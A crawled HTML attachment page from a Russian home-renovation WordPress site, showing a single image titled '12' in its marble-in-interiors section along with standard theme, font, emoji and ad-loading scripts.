

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/mramor-v-interere/12-2026/
body_size: 99003
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_183948 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>12 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/mramor-v-interere/12-2026/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;12&raquo;" href="https://www.remontbp.com/mramor-v-interere/12-2026/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"7fd425f723","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=183948' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fmramor-v-interere%2F12-2026%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fmramor-v-interere%2F12-2026%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-183948 attachmentid-183948 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-183948 post-loop-1 post-parity-odd post-entry-last single-big post  post-183948 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/mramor-v-interere/12-2026/' rel='bookmark' title='Постоянная ссылка: 12'>12			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Декабрь 8, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/mramor-v-interere/12-2026/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2022/12/12-6.jpg'><img width="600" height="400" src="https://www.remontbp.com/wp-content/uploads/2022/12/12-6-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2022/12/12-6-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2022/12/12-6-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2022/12/12-6-768x512.jpg 768w, https://www.remontbp.com/wp-content/uploads/2022/12/12-6-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2022/12/12-6-1500x1000.jpg 1500w, https://www.remontbp.com/wp-content/uploads/2022/12/12-6-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2022/12/12-6-450x300.jpg 450w, https://www.remontbp.com/wp-content/uploads/2022/12/12-6.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/mramor-v-interere/12-2026/&amp;t=12' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=12&url=https://www.remontbp.com/?p=183948' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/mramor-v-interere/12-2026/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fmramor-v-interere%2F12-2026%2F&amp;description=12&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2022%2F12%2F12-6-705x470.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/mramor-v-interere/12-2026/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=12&amp;body=https://www.remontbp.com/mramor-v-interere/12-2026/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-12-08T18:58:19+00:00" >2022-12-08 18:58:19</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-12-08 18:58:19</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>12</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
